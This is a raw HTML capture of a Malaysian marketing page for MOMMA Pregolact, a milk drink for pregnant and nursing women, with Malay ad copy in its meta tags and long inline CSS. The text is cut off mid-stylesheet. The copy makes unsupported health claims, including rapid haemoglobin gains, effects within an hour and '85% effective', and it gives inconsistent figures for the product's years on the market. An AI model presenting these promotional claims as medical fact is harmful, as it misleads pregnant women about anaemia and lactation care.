

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.momma-nutrition.com/marketing/pregolact-v2/
body_size: 87658
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pregolact v2 - MOMMA® Nutrition</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.momma-nutrition.com/marketing/pregolact-v2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pregolact v2 - MOMMA® Nutrition" />
<meta property="og:description" content="Nurse Pun Terkejut Bila Tengok Bacaan Hb Saya Dah Semakin Meningkat Bacaan Hb yang normal merupakan sebab utama untuk mommies boleh melahirkan baby yang sihat serta dalam keadaan yang selamat NAK NAIKKAN BACAAN HB? Mommies Tahu Tak.. 1/5 Rakyat Malaysia Alami Masalah Hb Rendah Sehingga Boleh Membawa Kepada Anemia Normal Anemia Kenapa Mommies Wajib Jaga Bacaan Hb Yang Normal? Tahap Hb normal untuk mommies berbeza berbanding wanita yang tidak mengandung Bacaan Hb yang normal untuk mommies adalah perlu lebih daripada 12 gram per deciliter Penting untuk mommies jaga dan ambil tahu Sebab bacaan Hb yang rendah boleh merisikokan baby dalam kandungan dengan pelbagai masalah serius yang tidak diingini Bila Bacaan Hb Rendah, Mommies Berisiko Untuk Alami… Keguguran kandungan Alami masalah pendarahan Kandungan kecil &amp; tidak sihat Masalah jantung Kelahiran baby pramatang Saluran darah tersumbat Mommies Pernah Tak Rasa Macam Ni? Kerap rasa macam nak pengsan atau pitam Sesak nafas Selalu rasa pening, sakit kepala sampai tak larat nak buat kerja Susah untuk tidur atau insomnia Badan tiada tenaga, sentiasa rasa penat dan lesu Pucat seluruh badan Ini lah antara tanda mommies ada masalah bacaan Hb rendah Jangan abaikan&#8230; Tak ada mommies yang sanggup untuk risikokan kesihatan baby. Pencegahan lebih baik daripada merawat TINGKATKAN TAHAP HB SEKARANG Semua Mommies Nak Rasa Macam Ni Aktif serta sihat sepanjang tempoh mengandung Si manja lahir dalam keadaan yang normal, sihat dan comel Melahirkan si manja dengan selamat tanpa sebarang komplikasi Kini mommies tak perlu risau dah, memperkenalkan.. MOMMA® Pregolact® &#8211; Susu Yang Terbaik Untuk Mommies Tingkatkan Bacaan Hb Kepada Normal Hanya minum 1 gelas setiap hari sebelum tidur untuk pastikan kesihatan mommies dan si manja sentiasa dalam keadaan yang baik! NAK NAIKKAN BACAAN HB? Apa Kata Mereka? Ramai mommies dah berjaya tingkatkan bacaan Hb mereka lepas amalkan MOMMA® Pregolact® TINGKATKAN TAHAP HB SEKARANG MOMMA® Pregolact® Sesuai Untuk… Ibu Hamil Ibu Berpantang Ibu Menyusu MOMMA® Pregolact® Adalah Yang Terbaik Untuk Mommies Diperkaya Dengan Nutrisi &#038; Khasiat Hebat Istimewa Untuk Anda 160mcg Asid Folik 14 Vitamin &#038; Mineral 1000mg Omega 3 Kesemua nutrisi penting ini kaya dengan khasiat, protein dan zat besi yang berperanan untuk hasilkan sel-sel darah merah supaya tahap Hb mommies boleh meningkat dengan cepat! 3 Langkah Mudah Saja Untuk Mommies Sediakan Segelas MOMMA® Pregolact® Koyakkan satu sachet, tuang ke dalam segelas air suam, kacau dan sudah siap untuk diminum. Satu gelas setiap malam pun dah cukup! DAPATKAN SEKARANG 21 sachet dalam setiap kotak MOMMA® Pregolact® Dan mommies boleh nampak kesannya seawal 7 sachet! DAPATKAN SEKARANG MOMMA® Pregolact® Diperakui Oleh Pihak Berkuasa 9+ Tahun di Pasaran Lihat statistiks dan sijil kami! Sijil Halal Jakim 55k+ Pelanggan Lebih ramai ibu telah kami bantu setiap tahun. Certificate Of Analysis – Tidak Mengandungi Bahan Berbahaya 85% Berkesan Kami menyediakan konsultasi penyusuan bagi membantu mommies Pengkelasan KKM Juga Dianugerahkan Sebagai ‘Best Lactation Chocolate Drink Milk Booster’ TAWARAN ISTIMEWA UNTUK MOMMIES Dengan Pembelian Minima RM169, Anda Berpeluang Memenangi KOOPERS KABINA STROLLER bernilai RM599! 3 pemenang bertuah akan diumumkan di social media kami. Tawaran tamat dalam: Pakej Yang Kami Tawarkan Set Trial RM 97 70 Basic icons by Xicons.co 1 Kotak MOMMA® Pregolact® (21 Sachet) 70 Basic icons by Xicons.co Breastfeeding Plan 70 Basic icons by Xicons.co Untuk 10 Hari 10 Hari Order Set Trial Sekarang Set Combo RM 169 70 Basic icons by Xicons.co 2 Kotak MOMMA® Pregolact® (42 Sachet) 70 Basic icons by Xicons.co Breastfeeding Plan 70 Basic icons by Xicons.co FREE Shaker 70 Basic icons by Xicons.co Untuk 30 hari 30 Hari Order Set Combo Sekarang Set Super Jimat RM 249 70 Basic icons by Xicons.co 3 Kotak MOMMA® Pregolact® (63 Sachet) 70 Basic icons by Xicons.co Breastfeeding Plan 70 Basic icons by Xicons.co FREE 25 pcs Milk Storage 70 Basic icons by Xicons.co FREE 1 Milk Collector 70 Basic icons by Xicons.co FREE 1 Set Mitten/Boot 70 Basic icons by Xicons.co FREE Shaker 70 Basic icons by Xicons.co Untuk 60 Hari 60 Hari Order Set Jimat Sekarang Order Dulu Sekarang, Nanti Barang Sampai Depan Rumah Baru Bayar Pada Posmen. Senang je. COD Sampai Depan Pintu! Soalan Lazim ADA PANTANG LARANG KE ? MOMMA® Pregolact® daripada susu, tiada pantang larang khusus. Tetapi, bagi ibu menyusu digalakkan untuk tidak mengambil kopi dan kubis SEMBELIT BOLEH MINUM KE ? MOMMA® Pregolact® mengandungi inulin, iaitu bakteria baik yang dapat membantu proses penghadaman dan mengelakkan sembelit MENGGEMUKKAN TAK ? Tak menggemukkan, MOMMA® Pregolact® adalah susu rendah lemak, rendah kalori dan tidak mengandungi krimer tambahan DAH STOP MENYUSU BOLEH MINUM KE? Kurang sesuai sekiranya dah lama berhenti menyusu, anda perlu melalui proses relactation dan memerlukan komitmen yang tinggi.  ibu hamil boleh minum ke? MOMMA® Pregolact® adalah susu untuk ibu hamil dan menyusu. Sekiranya anda hamil, anda boleh minum dari awal kehamilan ADA KENCING MANIS BOLEH MINUM KE ? Ya, boleh. MOMMA® Pregolact® tidak mengandungi gula tambahan. Hanya manis semulajadi daripada campuran bahan-bahan yang terkandung dalamnya DALAM PANTANG, BOLEH KE MINUM ? Ya, boleh. MOMMA® Pregolact® membantu melancarkan salur susu dan membantu meningkatkan pengeluaran susu ibu. Sangat bagus diminum ketika dalam pantang BERAPA LAMA AKAN NAMPAK KESAN ? Kesan sebagai milk booster dapat dilihat dalam 1 ke 7 hari. Setakat ini, kesan paling pantas adalah selepas 1 jam penggunaan. MASA YANG SESUAI UNTUK MINUM ? Minum malam sebelum tidur BETUL-BETUL BERKESAN KE ? Ya. Berkesan membantu mommies menambah dan memekatkan susu.  Kesan boleh dilihat dalam 1-7 hari, susu makin pekat dan banyak 85% ibu berjaya menyusu dengan MOMMA® Pregolact®. MOMMA® Pregolact® telah berada di pasaran 7 tahun dan menerima award Best Lactation Chocolate Drink Milk Booster pilihan pengguna © 2013-2022 MOMMA INDUSTRIES SDN BHD (1136928-P). All Rights Reserved." />
<meta property="og:url" content="https://www.momma-nutrition.com/marketing/pregolact-v2/" />
<meta property="og:site_name" content="MOMMA® Nutrition" />
<meta property="og:updated_time" content="2022-08-16T12:17:45+08:00" />
<meta property="og:image" content="https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png" />
<meta property="og:image:secure_url" content="https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="736" />
<meta property="og:image:alt" content="Pregolact v2" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-04-26T13:51:38+08:00" />
<meta property="article:modified_time" content="2022-08-16T12:17:45+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pregolact v2 - MOMMA® Nutrition" />
<meta name="twitter:description" content="Nurse Pun Terkejut Bila Tengok Bacaan Hb Saya Dah Semakin Meningkat Bacaan Hb yang normal merupakan sebab utama untuk mommies boleh melahirkan baby yang sihat serta dalam keadaan yang selamat NAK NAIKKAN BACAAN HB? Mommies Tahu Tak.. 1/5 Rakyat Malaysia Alami Masalah Hb Rendah Sehingga Boleh Membawa Kepada Anemia Normal Anemia Kenapa Mommies Wajib Jaga Bacaan Hb Yang Normal? Tahap Hb normal untuk mommies berbeza berbanding wanita yang tidak mengandung Bacaan Hb yang normal untuk mommies adalah perlu lebih daripada 12 gram per deciliter Penting untuk mommies jaga dan ambil tahu Sebab bacaan Hb yang rendah boleh merisikokan baby dalam kandungan dengan pelbagai masalah serius yang tidak diingini Bila Bacaan Hb Rendah, Mommies Berisiko Untuk Alami… Keguguran kandungan Alami masalah pendarahan Kandungan kecil &amp; tidak sihat Masalah jantung Kelahiran baby pramatang Saluran darah tersumbat Mommies Pernah Tak Rasa Macam Ni? Kerap rasa macam nak pengsan atau pitam Sesak nafas Selalu rasa pening, sakit kepala sampai tak larat nak buat kerja Susah untuk tidur atau insomnia Badan tiada tenaga, sentiasa rasa penat dan lesu Pucat seluruh badan Ini lah antara tanda mommies ada masalah bacaan Hb rendah Jangan abaikan&#8230; Tak ada mommies yang sanggup untuk risikokan kesihatan baby. Pencegahan lebih baik daripada merawat TINGKATKAN TAHAP HB SEKARANG Semua Mommies Nak Rasa Macam Ni Aktif serta sihat sepanjang tempoh mengandung Si manja lahir dalam keadaan yang normal, sihat dan comel Melahirkan si manja dengan selamat tanpa sebarang komplikasi Kini mommies tak perlu risau dah, memperkenalkan.. MOMMA® Pregolact® &#8211; Susu Yang Terbaik Untuk Mommies Tingkatkan Bacaan Hb Kepada Normal Hanya minum 1 gelas setiap hari sebelum tidur untuk pastikan kesihatan mommies dan si manja sentiasa dalam keadaan yang baik! NAK NAIKKAN BACAAN HB? Apa Kata Mereka? Ramai mommies dah berjaya tingkatkan bacaan Hb mereka lepas amalkan MOMMA® Pregolact® TINGKATKAN TAHAP HB SEKARANG MOMMA® Pregolact® Sesuai Untuk… Ibu Hamil Ibu Berpantang Ibu Menyusu MOMMA® Pregolact® Adalah Yang Terbaik Untuk Mommies Diperkaya Dengan Nutrisi &#038; Khasiat Hebat Istimewa Untuk Anda 160mcg Asid Folik 14 Vitamin &#038; Mineral 1000mg Omega 3 Kesemua nutrisi penting ini kaya dengan khasiat, protein dan zat besi yang berperanan untuk hasilkan sel-sel darah merah supaya tahap Hb mommies boleh meningkat dengan cepat! 3 Langkah Mudah Saja Untuk Mommies Sediakan Segelas MOMMA® Pregolact® Koyakkan satu sachet, tuang ke dalam segelas air suam, kacau dan sudah siap untuk diminum. Satu gelas setiap malam pun dah cukup! DAPATKAN SEKARANG 21 sachet dalam setiap kotak MOMMA® Pregolact® Dan mommies boleh nampak kesannya seawal 7 sachet! DAPATKAN SEKARANG MOMMA® Pregolact® Diperakui Oleh Pihak Berkuasa 9+ Tahun di Pasaran Lihat statistiks dan sijil kami! Sijil Halal Jakim 55k+ Pelanggan Lebih ramai ibu telah kami bantu setiap tahun. Certificate Of Analysis – Tidak Mengandungi Bahan Berbahaya 85% Berkesan Kami menyediakan konsultasi penyusuan bagi membantu mommies Pengkelasan KKM Juga Dianugerahkan Sebagai ‘Best Lactation Chocolate Drink Milk Booster’ TAWARAN ISTIMEWA UNTUK MOMMIES Dengan Pembelian Minima RM169, Anda Berpeluang Memenangi KOOPERS KABINA STROLLER bernilai RM599! 3 pemenang bertuah akan diumumkan di social media kami. Tawaran tamat dalam: Pakej Yang Kami Tawarkan Set Trial RM 97 70 Basic icons by Xicons.co 1 Kotak MOMMA® Pregolact® (21 Sachet) 70 Basic icons by Xicons.co Breastfeeding Plan 70 Basic icons by Xicons.co Untuk 10 Hari 10 Hari Order Set Trial Sekarang Set Combo RM 169 70 Basic icons by Xicons.co 2 Kotak MOMMA® Pregolact® (42 Sachet) 70 Basic icons by Xicons.co Breastfeeding Plan 70 Basic icons by Xicons.co FREE Shaker 70 Basic icons by Xicons.co Untuk 30 hari 30 Hari Order Set Combo Sekarang Set Super Jimat RM 249 70 Basic icons by Xicons.co 3 Kotak MOMMA® Pregolact® (63 Sachet) 70 Basic icons by Xicons.co Breastfeeding Plan 70 Basic icons by Xicons.co FREE 25 pcs Milk Storage 70 Basic icons by Xicons.co FREE 1 Milk Collector 70 Basic icons by Xicons.co FREE 1 Set Mitten/Boot 70 Basic icons by Xicons.co FREE Shaker 70 Basic icons by Xicons.co Untuk 60 Hari 60 Hari Order Set Jimat Sekarang Order Dulu Sekarang, Nanti Barang Sampai Depan Rumah Baru Bayar Pada Posmen. Senang je. COD Sampai Depan Pintu! Soalan Lazim ADA PANTANG LARANG KE ? MOMMA® Pregolact® daripada susu, tiada pantang larang khusus. Tetapi, bagi ibu menyusu digalakkan untuk tidak mengambil kopi dan kubis SEMBELIT BOLEH MINUM KE ? MOMMA® Pregolact® mengandungi inulin, iaitu bakteria baik yang dapat membantu proses penghadaman dan mengelakkan sembelit MENGGEMUKKAN TAK ? Tak menggemukkan, MOMMA® Pregolact® adalah susu rendah lemak, rendah kalori dan tidak mengandungi krimer tambahan DAH STOP MENYUSU BOLEH MINUM KE? Kurang sesuai sekiranya dah lama berhenti menyusu, anda perlu melalui proses relactation dan memerlukan komitmen yang tinggi.  ibu hamil boleh minum ke? MOMMA® Pregolact® adalah susu untuk ibu hamil dan menyusu. Sekiranya anda hamil, anda boleh minum dari awal kehamilan ADA KENCING MANIS BOLEH MINUM KE ? Ya, boleh. MOMMA® Pregolact® tidak mengandungi gula tambahan. Hanya manis semulajadi daripada campuran bahan-bahan yang terkandung dalamnya DALAM PANTANG, BOLEH KE MINUM ? Ya, boleh. MOMMA® Pregolact® membantu melancarkan salur susu dan membantu meningkatkan pengeluaran susu ibu. Sangat bagus diminum ketika dalam pantang BERAPA LAMA AKAN NAMPAK KESAN ? Kesan sebagai milk booster dapat dilihat dalam 1 ke 7 hari. Setakat ini, kesan paling pantas adalah selepas 1 jam penggunaan. MASA YANG SESUAI UNTUK MINUM ? Minum malam sebelum tidur BETUL-BETUL BERKESAN KE ? Ya. Berkesan membantu mommies menambah dan memekatkan susu.  Kesan boleh dilihat dalam 1-7 hari, susu makin pekat dan banyak 85% ibu berjaya menyusu dengan MOMMA® Pregolact®. MOMMA® Pregolact® telah berada di pasaran 7 tahun dan menerima award Best Lactation Chocolate Drink Milk Booster pilihan pengguna © 2013-2022 MOMMA INDUSTRIES SDN BHD (1136928-P). All Rights Reserved." />
<meta name="twitter:image" content="https://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://www.momma-nutrition.com/#organization","name":"MOMMA INDUSTRIES SDN BHD","url":"https://www.momma-nutrition.com","logo":{"@type":"ImageObject","@id":"https://www.momma-nutrition.com/#logo","url":"http://www.momma-nutrition.com/wp-content/uploads/2022/10/logo-momma-112.png","contentUrl":"http://www.momma-nutrition.com/wp-content/uploads/2022/10/logo-momma-112.png","caption":"MOMMA INDUSTRIES SDN BHD","inLanguage":"en-US","width":"112","height":"112"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.momma-nutrition.com/#logo"}},{"@type":"WebSite","@id":"https://www.momma-nutrition.com/#website","url":"https://www.momma-nutrition.com","name":"MOMMA INDUSTRIES SDN BHD","publisher":{"@id":"https://www.momma-nutrition.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png","url":"http://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.momma-nutrition.com/marketing/pregolact-v2/#webpage","url":"https://www.momma-nutrition.com/marketing/pregolact-v2/","name":"Pregolact v2 - MOMMA\u00ae Nutrition","datePublished":"2022-04-26T13:51:38+08:00","dateModified":"2022-08-16T12:17:45+08:00","isPartOf":{"@id":"https://www.momma-nutrition.com/#website"},"primaryImageOfPage":{"@id":"http://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.momma-nutrition.com/author/afif-rus/","name":"afif.rus","url":"https://www.momma-nutrition.com/author/afif-rus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/922a910194e70133d0fcff695756f4f1d14cfb9cb2591e502a05ebf87c2f0b44?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/922a910194e70133d0fcff695756f4f1d14cfb9cb2591e502a05ebf87c2f0b44?s=96&amp;d=mm&amp;r=g","caption":"afif.rus","inLanguage":"en-US"},"worksFor":{"@id":"https://www.momma-nutrition.com/#organization"}},{"@type":"Article","headline":"Pregolact v2 - MOMMA\u00ae Nutrition","datePublished":"2022-04-26T13:51:38+08:00","dateModified":"2022-08-16T12:17:45+08:00","author":{"@id":"https://www.momma-nutrition.com/author/afif-rus/","name":"afif.rus"},"publisher":{"@id":"https://www.momma-nutrition.com/#organization"},"description":"Bacaan Hb yang normal merupakan sebab utama untuk mommies boleh melahirkan baby yang sihat serta dalam keadaan yang selamat","name":"Pregolact v2 - MOMMA\u00ae Nutrition","@id":"https://www.momma-nutrition.com/marketing/pregolact-v2/#richSnippet","isPartOf":{"@id":"https://www.momma-nutrition.com/marketing/pregolact-v2/#webpage"},"image":{"@id":"http://www.momma-nutrition.com/wp-content/uploads/2022/03/Momma-pregolact.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.momma-nutrition.com/marketing/pregolact-v2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.5.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="MOMMA® Nutrition &raquo; Feed" href="https://www.momma-nutrition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOMMA® Nutrition &raquo; Comments Feed" href="https://www.momma-nutrition.com/comments/feed/" />
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://www.momma-nutrition.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' />
<link rel='stylesheet' id='woosb-blocks-css' href='https://www.momma-nutrition.com/wp-content/plugins/woo-product-bundle-premium/assets/css/blocks.css?ver=8.3.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='presto-player-popup-trigger-style-inline-css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 